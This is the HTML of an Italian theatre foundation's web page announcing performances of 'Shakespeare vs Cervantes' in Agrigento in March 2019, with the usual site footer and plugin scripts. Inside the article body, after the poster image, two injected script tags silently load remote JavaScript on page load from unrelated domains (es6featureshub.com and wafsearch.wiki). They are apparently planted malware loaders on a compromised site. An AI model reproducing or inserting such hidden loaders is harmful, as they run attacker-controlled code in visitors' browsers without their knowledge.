                                    <p><a href="https://fondazioneteatropirandello.it/2019/03/07/shakespeare-vs-cervantes-comunicato/comunicato-shakepeare-vs-cervantes/" rel="attachment wp-att-4656">Comunicato shakepeare vs cervantes</a></p>
<p><a href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/51936891_10156948544464174_5174353831152058368_n-1.jpg"><img decoding="async" class="size-full wp-image-4659 aligncenter" src="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/51936891_10156948544464174_5174353831152058368_n-1.jpg" alt="" width="960" height="662" /></a></p>
<p><strong>PROSSIMO APPUNTAMENTO </strong></p>
<p><strong>AL TEATRO <em>PIRANDELLO</em> DI AGRIGENTO </strong></p>
<p><strong>IL 16 E 17 MARZO CON “SHAKESPEARE VS CERVANTES” </strong></p>
<p>Come preannunciato, il prossimo spettacolo della stagione del Teatro <em>Pirandello</em> di Agrigento (che sostituisce la rappresentazione de “L’operazione” già prevista per il 2 e 3 marzo) sarà “Shakespeare vs Cervantes – la Volpe e il Leone”, scritto e diretto da Stefano Reali, con Giuseppe Zeno, Ruben Rigillo, Silvia Frenda e con Mariano Rigillo.</p>
<p>L’opera sarà in scena sabato 16 marzo, alle ore 20,30, e domenica 17 marzo, alle ore 17.</p>
<p>Si tratta di una nuova messa in scena, che si snoda sulla questione circa la vera identità di William Shakespeare, più volte messa in discussione,  e dell’incontro avuto da quello che da alcuni è considerato il vero scrittore con Miguel de Cervantes.</p>
<p>Anche i biglietti di questo spettacolo sono in vendita al botteghino del Teatro, aperto da lunedì a venerdì, dalle ore 9 alle 13 e dalle ore 15 alle 18, o un’ora prima dell’inizio delle rappresentazioni, al costo di euro 23 per la platea o per la prima fila dei palchi e di euro 18 per la seconda fila dei palchi.</p>
<p>6 marzo 2019.</p>
<p><a href="https://fondazioneteatropirandello.it/wp-content/uploads/2019/03/ma-volpe-e-il-leone.jpg"><img decoding="async" class="alignleft size-large wp-image-4663" src="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/ma-volpe-e-il-leone-722x1024.jpg" alt="" width="722" height="1024" /></a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                <!--begin share-->
    <div class="share">
                        <div class="box-share">
                <h4>SHARE THIS STORY</h4>
                <ul>
                    <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Facebook"><span class="hidden">facebook</span></a></li>
                    <li class="twitter"><a href="https://twitter.com/share?url=https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Twitter"><span class="hidden">twitter</span></a></li>
                    <li class="google"><a href="//plus.google.com/share?url=https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><span class="hidden">google</span></a></li>
                </ul>
                    </div>
    </div>

    <!--end share-->
                        </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                                            </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->
    <div class="clearfix"></div>
    <footer id="colophon" class="site-footer">
        <div class="top-footer">
            <div class="container">
                <div class="row footer-logo">
                                        <div class="col-md-8">
                        <a href="https://fondazioneteatropirandello.it/"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a>
                    </div>
                    <div class="col-md-4">
                    
                    <p>Fondazione Teatro Pirandello - Valle dei Templi Agrigento  | Codice Fiscale e Partita IVA: 02650100841 | Sviluppato da Bluermes</p>
                    </div>
                </div>  
            </div>
        </div>

        
                    <div class="main-footer">
                <div class="container">
                    <div class="row">
                        <div class="footer-1 col-md-9">
                            
<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><h3><a href="https://fondazioneteatropirandello.it/" class="menu-link main-menu-link">Home</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/news-teatro/" class="menu-link main-menu-link">News</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/" class="menu-link main-menu-link">Amministrazione trasparente</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-custom menu-item-object-custom"><h3><a href="https://bluermes.it" class="menu-link main-menu-link">Sviluppo Bluermes.it</a></h3></div>

                            <div class="social clearfix">
                                <h3></h3>
                                <ul>
                                    <li class="facebook"><a href="https://www.facebook.com/TeatroPirandello.Ag/"><i class="fa fa-facebook hvr-wobble-top " aria-hidden="true"></i>Facebook</a></li>                                    <li class="twitter"><a href="https://twitter.com/FondazioneTeat2"><i class="fa fa-twitter hvr-wobble-top " aria-hidden="true"></i>Twitter</a></li>                                    <li class="youtube"><a href="https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"><i class="fa fa-youtube hvr-wobble-top " aria-hidden="true"></i>Youtube</a></li>                                                                                                                                                                                    <li class="instagram"><a href="https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento"><i class="fa fa-instagram  hvr-wobble-top" aria-hidden="true"></i>Instagram</a></li>                                                                                                                                                <li class="kenzap"><a target="blank" title="Create website" href="http://kenzap.com"><i class="fa fa-cloud hvr-wobble-top txcolor" aria-hidden="true"></i>Kenzap</a></li>                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
            </footer>
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/myticket\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        
        var tm;
        // dom change listener. Sometimes WC does partial cart updates 
        jQuery( ".woocommerce" ).bind('DOMSubtreeModified', function(){

            if(tm!=null) clearTimeout(tm);
            tm = setTimeout(function(){ initCalendar(); },100);
        });

        function initCalendar(){

            jQuery( ".cart_cal" ).datepicker({
                
                onSelect: function () {
                    
                    var date = jQuery(this).val();
                    var datep = new Date(date);
					var dates = (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear();
                    datep.setDate(datep.getDate() + (jQuery(this).data('days')-1));
                    jQuery(this).val(dates + " - " + (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear()).trigger('keydown');

                },
                changeMonth: true,
                changeYear: true,
                nextText: 'Next',
                prevText: 'Previous',
                inline: true, 
                minDate: new Date(), 
                format:'mm/dd/yyyy' });

            jQuery( "button[name='update_cart']" ).removeAttr('disabled');

            jQuery('.checkout-button').off('click');
            jQuery('.checkout-button').on('click',function(){

                revalidate();
                checkIfUpdated();

                if(!calUpdated){
                    alert(jQuery(".update").data('warning3'));
                    return false;
                }
            });

        }

    </script>
    
        <script>
        var calUpdated = true;
        jQuery(function ($) {

            jQuery('.checkout-button').off('click');
            $('.checkout-button').on('click',function(){

                // some required fields are not entered
                if(!revalidate()){
                    alert($(".update").data('warning'));
                    return false;
                }

                // fields are not saved 
                if(!checkIfUpdated()){
                    alert($(".update").data('warning2'));
                    return false;
                }

                // calendar date not picked up
                if(!calUpdated){
                    alert($(".update").data('warning3'));
                    return false;
                }
            });
        });

        // checkout-button
        function revalidate(){

            let allowCheckout = true;
            jQuery('.cart_pers_n').each(function(index){

                jQuery(this).css('border','');
                let required = jQuery(this).attr('required');
                if (typeof required !== 'undefined' && required !== false) {

                    if(jQuery(this).val() === ""){ allowCheckout = false; jQuery(this).css('border','1px solid red'); }
                }
            });

            return allowCheckout;
        }

        function checkIfUpdated(){

            let isUpdated = true;
            jQuery('.cart_pers_n,.cart_pers_e,.cart_cal').each(function(index){

                if(jQuery(this).data('value') === ""){ isUpdated = false; }
            });

            return isUpdated;
        }

        function validateEmail(mail){ if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(mail)) return (true) }

        </script>

    <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
			<style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393518397151&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="f1a50da513"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393518397151","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap-select.min.js?ver=1.0.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.scrolling-tabs.min.js?ver=1.0.9" id="jquery-scrolling-tabs-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.countdown.min.js?ver=1.0.9" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.flexslider-min.js?ver=1.0.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.imagemapster.min.js?ver=1.0.9" id="jquery-imagemapster-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.min.js?ver=1.0.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.min.js?ver=1.0.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.gallery.min.js?ver=1.0.9" id="featherlight-gallery-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.offcanvas.min.js?ver=1.0.9" id="bootstrap-offcanvas-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDJmG9QSHVxE1A1HiDbzkH9eqPuQwqEvKo&amp;ver=1.0.9" id="maps.googleapis-js"></script>
<script type="text/javascript" id="myticket-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9" id="myticket-script-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/wp-util.min.js?ver=5c532977a8d6e41746e30a87d034a130" id="wp-util-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"157286400","nonce":"e5b8900eef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PBYN3HTD8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PBYN3HTD8P');
</script>
</body>
</html>
